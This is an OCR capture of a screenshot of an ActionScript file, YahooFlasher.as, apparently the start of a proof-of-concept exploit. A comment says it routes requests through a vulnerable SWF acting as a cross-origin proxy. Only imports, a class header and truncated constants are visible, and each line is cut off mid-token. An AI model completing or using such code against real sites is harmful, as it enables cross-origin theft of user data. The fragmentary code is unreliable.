
Raw
YahooFlasher.as
package {
import flash.display.*;
import flash.events.*;
import flash.external.*;
import flash.net.*;
import flash.text.*;
import flash.utils.*;
import flash.system.*;
public class YahooFlasher extends MovieClip {
    // Vulnerable SWF to make our requests throu
    private static const PROXY_URL:String = "htt
    // Get just the origin from a fully-qualifie
    private static const ORIGIN_REGEX:RegExp = /